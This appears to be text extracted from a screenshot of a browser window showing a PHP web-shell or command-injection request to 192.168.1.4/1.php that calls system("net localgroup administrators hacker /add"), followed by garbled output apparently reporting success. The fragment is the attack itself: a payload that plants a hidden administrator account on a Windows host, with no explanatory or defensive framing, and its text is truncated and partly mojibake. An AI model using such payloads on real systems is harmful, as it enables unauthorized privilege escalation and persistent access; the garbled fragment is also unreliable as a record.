 Mozilla Firefox
http://192.1...20/add%22);
192.168.1.4/1.php? c=system("net localgroup administrators hacker /add");
ÃüÁî³É¹¦Íê³É¡£